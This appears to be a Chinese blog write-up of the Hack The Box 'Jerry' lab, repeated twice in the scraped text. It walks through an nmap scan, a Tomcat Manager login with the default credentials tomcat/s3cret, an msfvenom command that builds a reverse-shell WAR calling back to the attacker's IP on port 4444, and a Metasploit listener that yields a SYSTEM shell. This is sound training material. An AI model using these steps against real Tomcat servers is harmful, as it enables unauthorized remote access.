HTB:Jerry 渗透测试

基础信息

简介:Hack The Box 是一个在线渗透测试平台。可以帮助你提升渗透测试技能和黑盒测试技能,平台环境都是模拟的真实环境,有助于自己更好地适应在真实环境的渗透链接:https://www.hackthebox.eu/home/machines/profile/144 描述:

前言

本次演练使用 kali 系统按照渗透测试的过程进行操作,通过 nmap 发现端口开放了 tomcat8080 端口,使用密码登录 tomcat,使用 msfvenom 生成 war 文件上传到 tomcat 中,通过反弹获取 shell。

一、信息收集

1、靶机 ip

IP 地址为:10.10.10.95



2、靶机端口与服务

nmap -sV -sS -T4 -O -A 10.10.10.95 PORT STATE SERVICE VERSION 8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1 |_http-server-header: Apache-Coyote/1.1 |_http-title: Apache Tomcat/7.0.88



3、网站信息收集



查看 8080 端口通过 dirsearch 进行目录扫描获取网站目录这里我列出了部分需要的目录/host-manager/html /manager/html /manager/

二、漏洞探测与利用

1、生成木马文件



进入/host-manager/html 目录发现需要账号密码点击取消后,再返回界面发现账号与密码 username="tomcat"password="s3cret"使用该密码进行登录,返回 403 页面无法正常进行登录最后在/manager/目录下成功登录发现可以上传 war 格式文件使用 msfvenom 生成 shell 文件msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.2 LPORT=4444 -f war > shell.war

2、使用 msf 获取 shell







首先设置好 msf,使用 msf 监听 4444 端口获取反弹的 shell 在登陆页面上传 war 文件上传成功后点击 shell 成功获取到 shell

三、提权





使用这种方式所获取的直接是 authority 权限可直接查看 root.txt 进入 \Users\Administrator\Desktop 目录发现没有 root.txt 但是存在 flags 进入 flags 目录使用 type 命令查看 2 for the price of 1.txt 文件获取到 root.txt 与 user.txt 础信息

简介:Hack The Box 是一个在线渗透测试平台。可以帮助你提升渗透测试技能和黑盒测试技能,平台环境都是模拟的真实环境,有助于自己更好地适应在真实环境的渗透链接:https://www.hackthebox.eu/home/machines/profile/144描述:

前言

本次演练使用 kali 系统按照渗透测试的过程进行操作,通过 nmap 发现端口开放了 tomcat8080 端口,使用密码登录 tomcat,使用 msfvenom 生成 war 文件上传到 tomcat 中,通过反弹获取 shell。

一、信息收集

1、靶机 ip

IP 地址为:10.10.10.95

2、靶机端口与服务

3、网站信息收集

查看 8080 端口

通过 dirsearch 进行目录扫描获取网站目录

这里我列出了部分需要的目录

二、漏洞探测与利用

1、生成木马文件



进入/host-manager/html 目录发现需要账号密码

点击取消后,再返回界面发现账号与密码



username="tomcat"password="s3cret"使用该密码进行登录,返回 403 页面无法正常进行登录



最后在/manager/目录下成功登录

发现可以上传 war 格式文件使用 msfvenom 生成 shell 文件

2、使用 msf 获取 shell

首先设置好 msf,使用 msf 监听 4444 端口获取反弹的 shell

在登陆页面上传 war 文件

上传成功后点击 shell

成功获取到 shell

三、提权

使用这种方式所获取的直接是 authority 权限可直接查看 root.txt

进入 \Users\Administrator\Desktop 目录发现没有 root.txt 但是存在 flags

进入 flags 目录使用 type 命令查看 2 for the price of 1.txt 文件获取到 root.txt 与 user.txt

评论